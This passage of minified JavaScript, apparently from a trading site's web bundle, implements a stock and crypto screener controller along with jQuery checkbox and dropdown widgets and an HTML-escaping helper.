const t=e.map(((e,t)=>[e,t]));return new Map(t)}(e.columns);if(this._bridge.isUnavailableWidgetMarket)return void this._view.display({data:[]},s);const a=(t,o)=>{this.loading=!1;const i=Date.now()-r,n=JSON.parse(t);this._shouldRerender(t,e)&&(this._view.display(n,s,o),this._prevScanData=t,this._prevRequestData=(0,f.clone)(e)),this.isServerRender()&&n.request&&(n.request.symbols&&n.request.symbols.tickers&&(this._initTickers=n.request.symbols.tickers,this._tickers=this._initTickers),this._options=n.request.options),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const e="error"===o?"error":"ok",t=void 0!==n.status&&0!==n.status?n.status:"error"===e?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:t,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:i,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${e}`)}},l=(e,t)=>{const o=Date.now()-r;this.loading=!1,this._view.display(e,s,t),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const i="error"===t?"error":"ok",n=void 0!==e.status&&0!==e.status?e.status:"error"===i?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:n,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:o,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${i}`)}};this.isServerRender()?a(window.initData.screener_data):this._markedSymbolsFilter&&this._markedSymbolsFilter.isActive()&&!this._tickers.length?this._view.display({data:[]},s):(this.scanRequest&&4!==this.scanRequest.readyState&&this.scanRequest.abort(),this.scanRequest=this._sendScanRequest(n,a),this.scanRequest.fail(l),this.trackEvent("Scan request"),window.initData.filter_id&&delete window.initData.filter_id)}preventPrevScanRequest(){this.loading&&this.scanRequest&&(this.scanRequest.abort(),this.scanRequest=null)}_shouldRerender(e,t){return!this._isPrevScanDataEqual(e)||!this._isPrevRequestDataEqual(t)}_isPrevScanDataEqual(e){return this._prevScanData===e}_isPrevRequestDataEqual(e){return(0,wo.default)(e,this._prevRequestData)}isFieldSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFieldSetId(),t=e&&this.getFieldSetById(e);if(!e||!t)return!0;const o=t.content.slice().filter(qr),i=this.fieldsOrder.value().slice().filter(qr),n=!Qe.type.disabled&&-1!==t.content.indexOf("type")!==Qe.type.checked,r=!Qe.description.disabled&&-1!==t.content.indexOf("description")!==Qe.description.checked;return o.join()!==i.join()||n||r}applyFieldSetContent(e){for(const t in Qe)Qe[t].checked=-1!==e.indexOf(t);this.fieldSetChanged.fire(e.filter((e=>!0!==Qe[e].hiddenColumn)))}applyFieldSetImpl(e,t,o=!0){const i=this.getFieldSetById(e),n=i.content.filter((e=>Qe[e]&&!Qe[e].disabled));if(this.applyFieldSetContent(n),t||this.update(),this._view.setFieldSet(e),
this.settingsSaver.setValue(this.settingKey+".fieldSetId",i.id,{forceFlush:!0}),this._view.updateFavoritesToolbar(),!t){const t=this.defaultFieldSets.find((t=>t.id===e))?e:"custom";this.trackEvent(`Apply field set ${t}`)}o&&this._sendXWindowEvent("screener.apply-field-set",JSON.stringify({setId:e,initial:t,settingKey:this.settingKey}))}applyFieldSet(e,t,i){t||i||!this.isFieldSetChanged()?this.applyFieldSetImpl(e,t):new Promise((e=>{this._bridge.onWidget?e():this._view._popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()}))})).then((()=>{this.applyFieldSetImpl(e,t)}))}isFilterSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFilterSetId(),t=e&&this.getFilterSetById(e);if(!e||!t)return!0;const o=this.markets||[this.market];["forex","crypto"].includes(o[0])&&delete t.content.filters.is_primary;const i=this.currentFilterState(),n={};if(t.content.filters)for(const e of Object.keys(t.content.filters)){const o=t.content.filters[e],i=Be(o.operator),r=Be(o.value);(i&&r||!i&&!r)&&(n[e]=o)}if(t.content.options&&i.options){if(i.options.active_symbols_only!==t.content.options.active_symbols_only)return!0}const r=i.filters,s=Object.keys(n).concat(Object.keys(r)).filter(((e,t,o)=>o.indexOf(e)===t));for(let e=0;e<s.length;++e){const t=s[e];if(!n.hasOwnProperty(t)||!r.hasOwnProperty(t))return!0;if(Array.isArray(n[t])^Array.isArray(r[t]))return!0;if(Array.isArray(n[t])&&Array.isArray(r[t])&&n[t].sort(this.numericSorter).join()!==r[t].sort(this.numericSorter).join()||!Array.isArray(n[t])&&!(0,wo.default)(n[t],r[t]))return!0}return!!(t.content.sort_direction&&t.content.sort_direction!==i.sort_direction||t.content.sort_field&&t.content.sort_field!==i.sort_field)}currentFilterState(){const e={};for(const t in Qe){const o=Qe[t].value;if(["is_primary","active_symbol"].includes(t)){if(!o)continue;e[t]={operator:"equal",value:!0}}else Qe[t].control&&o&&("object"==typeof o?"condition"===Qe[t].control?Be(o.operator)||Be(o.value)||(e[t]=o):Object.keys(o).some((e=>!!o[e]))&&(e[t]=o):e[t]=o)}return{filters:e,sort_field:this._sortField.value()||this._initialSortField,sort_direction:this._sortDirection.value()||this._initialSortDirection,options:this._options}}saveFieldSet(e,t){return this._view.$fieldSetsButton.toggleClass("i-disabled",!0),e.type="fieldSet",e.screener_type=this.screener_type,this.saveSet(e,t).then((t=>{this._view.$fieldSetsButton.toggleClass("i-disabled",!1);const o=t&&t.id&&`${t.id}`;return e.delete||this.fieldSetSaved.fire(),this._sendXWindowEvent("screener.save-field-set",JSON.stringify({setId:e.delete?"":o,settingKey:this.settingKey})),this.applyFieldSetImpl(o),t}))}saveFilterSet(e,t){return this._view.$filterSetsButton.toggleClass("i-disabled",!0),e.type="filterSet",e.screener_type=this.screener_type,e.markets=this.markets,this.saveSet(e,t).then((t=>(this._view.$filterSetsButton.toggleClass("i-disabled",!1),e.setId=t&&t.id&&`${t.id}`,this.applyFilterSet(t.id),
e.delete?this.filterSetDeleted.fire(e.setId):this.filterSetSaved.fire(e.setId,e.markets,!!e.content),this._sendXWindowEvent("screener.save-filter-set",JSON.stringify({setId:e.delete?"":e.setId,settingKey:this.settingKey})),t)))}saveSet(e,t){return Promise.resolve({type:"POST",url:"/screener/save/",data:e}).then(Or.ajax).then((e=>(e.error?Hr.logError(e.error):t&&this.trackEvent(t),this.getUserSettings().then((()=>e)))))}_isExchangeRelevant(e){return Array.isArray(e.value)?e.value.every((t=>e.range.includes(t))):e.range.includes(e.value)}_isSubmarketRelevant(e){return(Array.isArray(e.value)?e.value:[e.value]).every((t=>e.range.includes(t)))}applyFilterSet(e,t,o=!0){const i=this.getFilterSetById(e);if(i){i.content.sort_field&&this._sortField.setValue(i.content.sort_field),i.content.sort_direction&&this._sortDirection.setValue(i.content.sort_direction),this._options=Object.assign({},i.content.options);for(const e in Qe)i.content.filters&&e in i.content.filters?("condition"===Qe[e].control&&Array.isArray(i.content.filters[e])&&2===i.content.filters[e].length&&(i.content.filters[e]={operator:"in_range",value:i.content.filters[e]}),Qe[e].value=(0,f.clone)(i.content.filters[e]),"submarket"!==e||!Qe[e].disabled&&this._isSubmarketRelevant(Qe[e])||(Qe[e].value=null),"is_primary"===e&&Qe[e].disabled&&(Qe[e].value=null),"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null),"exchange"!==e||this._isExchangeRelevant(Qe[e])||(Qe[e].value=null)):!1!==Qe[e].resettableFilter&&(Qe[e].value=null),this._view._resetField(e,!1,!0);this._options.hasOwnProperty("active_symbols_only")&&(!0===this._options.active_symbols_only&&(Qe.active_symbol.value=!0),delete this._options.active_symbols_only),this.saveFiltersSettings(),!0===t?(this._view.setFilterSet(e),this.filterSetChanged.fire(e)):this.updateImpl((()=>{this._view.setFilterSet(e),this.filterSetChanged.fire(e)}),null,!0),this.settingsSaver.setValue(this.settingKey+".filterSetId",i.id,{forceFlush:!0}),this.trackEvent("Apply filter set"),o&&this._sendXWindowEvent("screener.apply-filter-set",JSON.stringify({setId:e,doNotUpdate:t,settingKey:this.settingKey}))}}saveFiltersSettings(){this.settingsSaver.setValue(this.settingKey+".sort_direction",this._sortDirection.value()||this._initialSortDirection),this.settingsSaver.setValue(this.settingKey+".sort_field",this._sortField.value()||this._initialSortField)}getUserSettings(){const e={filterSets:[],fieldSets:[]};return this.isServerRender()?this.favoriteFieldSets=this.defaultFieldSets.map((e=>e.id)):this.favoriteFieldSets=this.settingsSaver.getJSON(this.settingKey+".favoriteFieldSets",this.defaultFieldSets.map((e=>e.id))),window.is_authenticated?new Promise((t=>{Or.get("/screener/settings/",{screener_type:this.screener_type}).done((o=>{(o=o||e).filterSets=o.filterSets.map((e=>{const t=JSON.parse(e.content);var o;return t.filters=(o=t.filters,Object.keys(o).forEach((e=>{const t=o[e];"market_cap_basic"===e&&"nempty"===t.operation&&delete o[e]})),o),{id:e.id+"",title:e.title,content:t}})),
o.fieldSets=o.fieldSets.map((e=>({id:e.id+"",title:e.title,content:JSON.parse(e.content)}))),this.settings=o,t()}))})):(this.settings=e,Promise.resolve())}getFieldSetById(e){const t=t=>t.id==e,o=this.defaultFieldSets.find(t)||(this.settings?this.settings.fieldSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}getFilterSetById(e){if("predefined_filter"===e)return this._bridge.predefined_filter;const t=t=>t.id==e,o=bt.find(t)||(this.settings?this.settings.filterSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}addFavoriteFieldSet(e){-1===this.favoriteFieldSets.indexOf(e)&&this.favoriteFieldSets.push(e),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this.trackEvent("Add field set to favorites"),this._sendXWindowEvent("screener.add-field-set-to-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}removeFavoriteFieldSet(e){this.favoriteFieldSets=this.favoriteFieldSets.filter((t=>t!==e)),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this._sendXWindowEvent("screener.remove-field-set-from-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}currentFieldSetId(){return this.isServerRender()?window.initData.fieldset_id:this.settingsSaver.getValue(this.settingKey+".fieldSetId",this.defaultFieldSets[0].id)}currentFilterSetId(){const e=bt.find((e=>e.hasOwnProperty("disabled")&&!e.disabled))||bt[0];return window.initData.filter_id||this.settingsSaver.getValue(this.settingKey+".filterSetId",e.id)}getCurrentState(){return{requestParams:this._prevRequest||"none",fieldSet:this.currentFieldSetId(),filterSet:this.currentFilterSetId()}}trackEvent(e){(0,vr.trackEvent)("Screener",e,this.markets.join(",")+" "+(this._bridge.standalone?"standalone":"on chart"))}numericSorter(e,t){return e>t?1:-1}invalidateRequest(){delete this._prevRequest}get selectedIntervalId(){if(!this._bridge.hide_controls){if(this.eodRestriction.value()!==Qt.None)return"1D";const e=this.settingsSaver.getValue(`${this.settingKey}.interval-id`,P);return(this._bridge.onWidget||(0,Cr.enabled)(to.ProductFeaturesEnum.SCREENER_INTERVALS)&&-1!==(0,Cr.getConfig)(to.ProductFeaturesEnum.SCREENER_INTERVALS).interval.indexOf(e))&&L(e)?e:P}}setSelectedIntervalId(e){this.settingsSaver.setValue(`${this.settingKey}.interval-id`,e,{forceFlush:!0}),this._sendXWindowEvent("screener.change-selected-interval-id",JSON.stringify({settingKey:this.settingKey,id:e}));const t=L(e);t&&this.trackEvent(`Apply timeframe ${t.id}`)}get selectedGroups(){return JSON.parse(this.settingsSaver.getValue(`${zr}.screener-forex.groups`,'["Major","Minor"]')).map((e=>Pe[e]||e))}setSelectedGroups(e){const t=Object.keys(Pe),o=e.map((e=>t.find((t=>Pe[t]===e))||e));this.settingsSaver.setValue(`${zr}.screener-forex.groups`,JSON.stringify(o),{forceFlush:!0}),this.trackEvent("Change selected groups")}set markets(e){
const t=Array.isArray(e)?e:[e],o=JSON.stringify(t);this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,o,{forceFlush:!0}),this.trackEvent("Change market"),this._sendXWindowEvent("screener.market-changed",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}get preset(){return window.initData.screener_preset}get markets(){const e=(0,v.getDefaultMarketForLocale)(zr,this.screener_type),t=Object.keys((0,v.getMarketFieldValuesByScreenerType)(this.screener_type)),o=this.settingsSaver.getValue(`${zr}.${this.settingKey}.market`,JSON.stringify([e]));let i;if(this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1))i=t;else try{i=JSON.parse(o),Array.isArray(i)&&!i.some((e=>!t.includes(e)))||(i=[e])}catch(n){i=n instanceof SyntaxError&&t.includes(o)?[o]:[e]}if(window.initData.screener_market)return[window.initData.screener_market];if(!(0,Gn.isGlobalScreenerAvailable)()&&i.length>1)return i=[e],i;return i.every((e=>t.includes(e)))?i:[e]}set isEntireWorld(e){this.settingsSaver.setValue(`${zr}.${this.settingKey}.is-entire-world`,e,{forceFlush:!0})}get isEntireWorld(){const e=this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1);return!(!(0,Gn.isGlobalScreenerAvailable)()&&this.markets.length>1)&&e}get timezone(){return function(e){const t=(0,v.getMarketsByScreenerType)("stock")[e];return t?t.timezone:null}(this.markets[0])}_verifyAllSetsChanges(e){return(!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFieldSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))).then((()=>!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFilterSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(60440))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))))}setMarket(e,t,o){const i=Array.isArray(e)?e:[e];return!0!==t&&(0,wo.default)(i,this.markets)?Promise.reject():(this.markets=i,this._verifyAllSetsChanges(o).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>{this.defaultFieldSets=g({screenerType:this.screener_type,isCompact:this.isServerRender(),markets:this.markets,subtype:"",isOnWidget:this._bridge.onWidget});let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.update()})))}_updateEodRestriction(){const e={markets:this.markets,isPro:(0,kr.isPro)(window.user),isAnonymous:!window.is_authenticated,screenerType:this.screener_type,onWidget:(0,Ti.isExternalWidget)(this._bridge)};this.eodRestriction.setValue(function(e){const{screenerType:t,markets:o,onWidget:i,isPro:n,isAnonymous:r}=e;if(o.length>1)return Qt.None;if("stock"!==t)return Qt.None
;const s=(0,v.getExchangesByMarkets)(o);if(i)return s.every(Zt.isEmbedUnrestrictedExchange)?Qt.None:Qt.Widget;if(n)return Qt.None;const a=s.map(Zt.getProductIdFromStockExchange);return a.some((e=>(0,Gt.isIDCExchange)(e,!0)))&&(r||a.some((e=>!!e&&Yt(e))))?Qt.Site:Qt.None}(e))}changeScreenerType(e){return e===this.screener_type?Promise.reject():(this.trackEvent("Change screener type"),this._verifyAllSetsChanges().then((()=>{this.disabled.setValue(!0),this.marketChangeProcess=!0,this.screener_type=e,this.settingsSaver.setValue("screener.selected_type_on_chart",e,{forceFlush:!0}),this.settingKey=Xr[this.screener_type]||Xr.stock,this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:"",isOnWidget:this._bridge.onWidget}),rt(this.screener_type),wt(this.markets);const t=this.selectedGroups;Qe.sector.value=Array.isArray(t)&&t[0]===o.i18next(null,void 0,o(882675))?null:t})).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>this.getUserSettings())).then((()=>{this._checkCurrentSets(),this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(this.currentFilterSetId(),!0)})).then((()=>{let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.updateImpl(void 0,void 0,void 0,void 0,void 0,!0),this.marketChangeProcess=!1,this.loadingComplete.subscribe(null,(()=>{this.disabled.setValue(!1)}),!0)})))}backendUrl(e){return(0,br.getBackendUrl)(this.markets,e)}onLoginStateChange(e){e||this.getUserSettings().then((()=>this.applyFieldSet(this.currentFieldSetId(),!0))).then((()=>this.setMarket(this.markets,!0,!0))).then((()=>this._view.updateMarketButton()))}showNoticeIfNoFilters(e){let t;if(e){const o=this.getFilterSetById(e);t=o&&o.content}else t=this.currentFilterState();return(!t||!Object.keys(t.filters||{}).length)&&(this._view.popups.showNotice(o.i18next(null,void 0,o(957507)),o.i18next(null,void 0,o(824902))),!0)}bindScrollToBottom(e){const t=()=>{this.loading||this.update(null,!0)},o=()=>{Or(window).bind("scrollto",{to:"bottom",tolerance:e},t),this.loadingComplete.unsubscribe(null,o)};this.loadingComplete.subscribe(null,o)}get isFastRefresh(){return["forex","crypto"].includes(this.screener_type)}get refreshInterval(){if(this.isFastRefresh&&!this._bridge.onWidget){if(this._bridge.hide_controls)return 10;if(!window.is_authenticated)return-1;const e=this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1;return 1===e?10:e}return window.user&&window.user.is_pro&&this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1}set refreshInterval(e){this.settingsSaver.setValue(this.settingKey+".refreshInterval",e,{forceFlush:!0}),this._view.resetRefreshCounter(),-1!==e&&this.trackEvent("Set refresh interval")}get view(){return this._view}get searchField(){
return"sector"===this.screener_type||"industry"===this.screener_type?"description":"crypto_mkt"===this.screener_type?"sector":"name"}get screenerType(){return this.screener_type}get screenerBridge(){return this._bridge}applySwitch(e){if(delete this._bridge.screener_field_match,"crypto_mkt"===this.screener_type)this.switchFilter={left:"name",operation:"match",right:e+"$"};else if("bonds"===this.screener_type){this.switchFilter={left:"description",operation:"yields"===e?"match":"nmatch",right:"YIELD$"};const t="yields"===e?o.i18next(null,{context:"Bonds"},o(568461)):o.i18next(null,void 0,o(862578));Qe.close.title=t,Qe.close.shortTitle=t,this._view.table.setColumnTitle("close",t)}this.update()}hasMarkedSymbols(){return(0,Dt.isFeaturesetEnabled)("marked_symbols")&&!this._bridge.marked_symbols_disabled}_screenerSubtype(){return this._bridge.screener_subtype||""}_buildRequestData(e){if("global"===this.markets[0]){const t=JSON.parse(e);return delete t.markets,JSON.stringify(t)}return e}_sendScanRequest(e,t){const o={type:"POST",url:this._getScanUrl("scan"),data:this._buildRequestData(e),success:t,dataType:"text",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}};return Or.ajax(o)}_getFilteredExchangesForWidget(e){return e.filter((e=>!this._bridge.unavailableWidgetExchanges.includes(e)))}_getScanUrl(e){const t=new URL(this.backendUrl()+e),o=window.TradingView&&window.TradingView.widgetCustomer||"";return o&&Br[o]?t.searchParams.append("api_key",Br[o]):(0,Ti.isExternalWidget)(this._bridge)&&t.searchParams.append("api_key","widget_user_token"),t.searchParams.append("label-product",(0,Ti.isChartPage)(this._bridge)?`underchart-screener-${this.screener_type}`:`screener-${this.screener_type}-old`),t.toString()}}(as)},561516:(e,t,o)=>{"use strict";var i=o(744404);const n=o(735566).getLogger("CommonUI.CreateTVBlockPlugin");e.exports.createTvBlockWithInstance=function(e,t){if(e&&t)return e=e.toString(),function(r,s,a){var l,c,d;return"get"===r?l=s:(c=s,"object"==typeof r&&void 0===s?(c=r,r="init"):"string"!=typeof r&&(r="init")),"getInstance"===r?i(this).eq(0).data(e):"destroy"===r?(d=i(this).eq(0).data(e))?void("function"==typeof d.destroy?(o(d,"destroy",c),i(this).eq(0).removeData(e)):n.logError("[Block Plugin] "+e+" does not support destroy command")):void console.warn("[Block Plugin] Trying to execute destroy method of "+e+" but it has not been inited"):"get"===r?(d=i(this).eq(0).data(e))?"function"==typeof d[l]?o(d,l,a):d[l]:void console.warn("[Block Plugin] Trying to get prop or execute method of "+e+" but it has not been inited"):i(this).each((function(){var s=i(this),a=s.data(e);void 0===a&&(a=void 0===c?t(s):t(s,c),s.data(e,a)),"init"!==r&&("function"==typeof a[r]?o(a,r,c):n.logError("[Block Plugin] "+e+" does not support command "+r))}))};function o(e,t,o){return void 0===o?e[t]():e[t](o)}}},11484:(e,t,o)=>{"use strict";o.d(t,{default:()=>u});var i=o(561516),n=(o(900365),o(744404)),r=o(213398),{merge:s}=o(536794);const a=o(735566).getLogger("Ui.TvControlCheckbox"),l={
labelWrapper:'{{#hasLabel}}<label>{{#labelLeft}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelLeft}}</span>{{/labelLeft}}{{> inputWrapper }}{{#labelRight}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelRight}}</span>{{/labelRight}}</label>{{/hasLabel}}{{^hasLabel}}{{> inputWrapper }}{{/hasLabel}}',inputWrapper:'<{{ tag }} class="{{ customClass }}{{#disabled}} i-disabled{{/disabled}}">{{^hasCheckbox}}{{> checkbox }}{{/hasCheckbox}}{{> box }}</{{ tag }}>',checkbox:'<input{{#id}} id="{{ id }}"{{/id}} class="{{> checkboxClass }}" type="checkbox"{{#name}} name="{{ name }}"{{/name}}{{#checked}} checked{{/checked}}{{#disabled}} disabled{{/disabled}}>',checkboxClass:"{{ customClass }}__input",box:'<span class="{{ customClass }}__box {{#boxAddClass}}{{boxAddClass}}{{/boxAddClass}}">'+o(481516)+"</span>"},c="i-inited";class d{constructor({customClass:e="tv-control-checkbox",$checkbox:t,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,labelAddClass:h,boxAddClass:p}){this.$el=null,void 0===o&&(o=d||u?"span":"label");const _=t instanceof n&&!!t.length;if(_){if(!t.is("input[type=checkbox]"))return void a.logError("`$checkbox` need to be input[type=checkbox]");if(t.hasClass(c))return;this._setInputId(t,i),this._setInputClass(t,e),this._setInputName(t,r),this._setInputChecked(t,s),this._setInputDisabled(t,l),s=!!t.prop("checked"),l=!!t.attr("disabled")}this.$el=this.render({$checkbox:t,hasCheckbox:_,customClass:e,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,hasLabel:d||u,labelAddClass:h,boxAddClass:p}),this.$checkbox=_?t:this.$el.find("input[type=checkbox]")}_setInputId(e,t){void 0!==t&&e.attr("id",t)}_setInputClass(e,t){const o=r.render(l.checkboxClass,{customClass:t});e.addClass(o)}_setInputName(e,t){void 0!==t&&e.attr("name",t)}_setInputChecked(e,t){void 0!==t&&e.prop("checked",!!t)}_setInputDisabled(e,t){void 0!==t&&(t?e.setAttribute("disabled","disabled"):e.removeAttr("disabled"))}render(e){const t=e.$checkbox,o=n(r.render(l.labelWrapper,e,l));if(e.hasCheckbox){o.insertBefore(t);o.find("."+e.customClass).andSelf().filter("."+e.customClass).eq(0).prepend(t.detach()),t.addClass(c)}return o}set checked(e){this._setInputChecked(this.$checkbox,!!e)}get checked(){return!!this.$checkbox.prop("checked")}}n.fn.tvControlCheckbox=(0,i.createTvBlockWithInstance)("tv-control-checkbox",(function(e,t={}){return new d(s(t,{$checkbox:e}))}));const u=d},33360:(e,t,o)=>{"use strict";o.r(t),o.d(t,{DropdownView:()=>l});o(561747),o(996607);var i=o(337250),n=o(561516),r=o(905728),s=o(281542),a=o(744404);class l{constructor(e,t={}){this.$el=e,this.$wrap=t.$wrap||e.find(".tv-dropdown-behavior__button"),this.$body=t.$body||e.find(".tv-dropdown-behavior__body"),this.notCloseWithCtrl=!!t.notCloseWithCtrl&&t.notCloseWithCtrl,this.closeWithEsc=void 0===t.closeWithEsc||t.closeWithEsc,this.closeWithEsc&&this.$el.attr("tabIndex",0),
(e.data("scroll")||t.scroll)&&(this.$scroll=this.$body.find(".tv-dropdown-behavior__scroll"),this.$inScroll=this.$scroll.find(".tv-dropdown-behavior__inscroll"),this.scroll=new r.SidebarCustomScroll(this.$scroll[0],this.$inScroll[0],{showTopShadow:!1,showBottomShadow:!1}),this.$scrollBar=a(this.scroll.getScrollBar()),this.$scrollBar&&this.$scrollBar.on("mousedown.tv-dropdown-view-scroll",(()=>{this.offClickOutside(),a(document).on("mouseup.tv-dropdown-view-scroll",(()=>{this.onClickOutside(),a(document).off("mouseup.tv-dropdown-view-scroll")}))}))),(e.data("adaptBody")||t.adaptBody)&&(this._adaptBody=!0),(e.data("adaptOnlyInScrollHeight")||t.adaptOnlyInScrollHeight)&&(this._adaptOnlyInScrollHeight=!0),this._fitScreen=e.data("fitScreen")||t.fitScreen,this._maxHeight=e.data("maxHeight")||t.maxHeight,this._dropdownWidth=e.data("dropdownWidth")||t.dropdownWidth,this._boundingElement=t.boundingElement,this.$wrap.add(e.find(".js-dropdown-toggle")).on("click",(e=>{a(e.currentTarget).hasClass("js-prevent-dropdown")||this.toggle()})),this._checkIgnoreClickOutside=[],(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&s.EmbedViewportDimensionsProvider.getInstance().startListening()}toggle(){this.opened?this.close(!0):this.open()}open(){this.opened||this.disabled||this.readonly||(this.$el.trigger("beforeOpenMenu"),this.$body.removeClass("i-hidden").addClass("i-opened"),this.$wrap.addClass("i-dropped"),this.$el.addClass("i-opened"),"horz"===this._fitScreen&&this.fitHorizontally(),this._adaptBody&&this.adaptBody(),this.onClickOutside(),this.$el.trigger("updateScroll"),this.$el.trigger("afterOpenMenu"),this.opened=!0,this.closeWithEsc&&this.$el.on("keypress keyup",(e=>{27===e.keyCode&&this.close(!0)})))}onClickOutside(){setTimeout((()=>{this.$body.on("clickoutside",(e=>{this._checkIgnoreClickOutside.length&&this._checkIgnoreClickOutside.some((t=>t(e)))||this.close(!0)}))}),0)}offClickOutside(){this.$body.off("clickoutside")}setCheckIgnoreClickOutside(e){this._checkIgnoreClickOutside.push(e)}dropCheckIgnoreClickOutside(e){var t=this._checkIgnoreClickOutside.indexOf(e);-1!==t&&this._checkIgnoreClickOutside.splice(t,1)}close(e=!1){!this.opened||this.disabled||this.readonly||!e&&this.notCloseWithCtrl&&(window.event.ctrlKey||window.event.metaKey)||(this.offClickOutside(),this.$wrap.removeClass("i-dropped"),this.$el.trigger("beforeCloseMenu"),this.$body.removeClass("i-opened").addClass("i-hidden"),this.$el.removeClass("i-opened"),this.closeWithEsc&&this.$el.off("keypress keyup"),this.opened=!1,this.$el.trigger("afterCloseMenu"))}isOpened(){return this.opened}updateScroll(){this.scroll&&(this.scroll.updateScrollBar(),this.scroll.scrollToStart())}enable(){this.$wrap.removeClass("i-disabled"),this.disabled=!1}disable(){this.$wrap.addClass("i-disabled"),this.disabled=!0}setReadonly(e){this.readonly=e}adaptBody(){const e=this.$body,t=this.$wrap.get(0).getBoundingClientRect(),o=this._boundingElement?this._boundingElement.getBoundingClientRect():{top:0,bottom:window.innerHeight,height:window.innerHeight};if((0,
i.isFeaturesetEnabled)("embed_resizer_overrides")){const e=s.EmbedViewportDimensionsProvider.getInstance().data();e&&(o.top=Math.max(o.top,e.top-32),o.height=Math.min(o.height,e.height),o.bottom=Math.min(o.bottom,e.bottom))}const n=parseFloat(e.css("padding-top")),r=parseFloat(e.css("padding-bottom")),a=this.$inScroll.outerHeight(!0)+n+r;if(this.scroll&&this.scroll.scrollToStart(),this._adaptOnlyInScrollHeight){const i=e.find(".js-dropdown-dummy"),n=i?parseFloat(i.css("padding-bottom"))+parseFloat(i.css("margin-bottom")):0,s=t.top+t.height+n;return void this.$el.find(".tv-dropdown-behavior__scroll").css("maxHeight",o.bottom-r-s-25)}const l=this._maxHeight||a,c=t.top+l+25<=o.bottom,d=o.top+15+l<=t.bottom;let u,h=this._maxHeight||"auto";if(c)u=-n;else if(d)u=-l+t.height+r;else{u=-t.top+o.top+15+25+n+r;const e=o.height-15-25-r;l>e&&(h=e)}e.css("top",u),e.height(h),this._dropdownWidth&&e.width(this._dropdownWidth)}fitHorizontally(){this.$body.css("marginLeft",0);const e=document.body.getBoundingClientRect(),t=parseFloat(a(document.body).css("paddingRight")),o=this.$body.offset();o.right=o.left+this.$body.outerWidth();const i=Math.max(Math.min(0,e.right-t-o.right),e.left-o.left);i&&this.$body.css("marginLeft",i)}destroy(){this.scroll&&this.scroll.destroy(),this.offClickOutside(),this.$el.find(".js-dropdown-toggle").off("click"),this.$wrap.off("click")}}a.fn.tvDropdown=(0,n.createTvBlockWithInstance)("tv-dropdown",(function(e,t={}){return new l(e,t)}))},28295:(e,t,o)=>{"use strict";function i(e,t){return n(e,t,t?["&amp;"]:["&"])}function n(e,t,o){const i=[["&","&amp;"],["<","&lt;"],[">","&gt;"],['"',"&quot;"],["'","&#039;"],["'","&#39;"]];t&&i.forEach((e=>e.reverse()));let n=e;if(!e||!e.replace)return n;for(const e of i){const[t,i]=e;o&&-1!==o.indexOf(t)||(n=n.replace(new RegExp(t,"g"),i))}return n}o.d(t,{clean:()=>n,cleanButAmpersand:()=>i})},551524:(e,t,o)=>{"use strict";function i(e,t,o){return 